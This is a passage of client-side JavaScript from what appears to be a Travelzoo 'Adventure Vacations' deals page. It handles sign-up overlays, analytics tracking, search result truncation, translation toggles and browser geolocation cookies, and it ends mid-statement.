            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Adventure Vacations'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 27,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Adventure Vacations', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Adventure Vacations',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.570233.C-Sports-Adventure-shutterstock_145434493.jpg',
                    targetUrl: '/collection/vacations/adventure/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 27,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D27",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/vacations/adventure/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
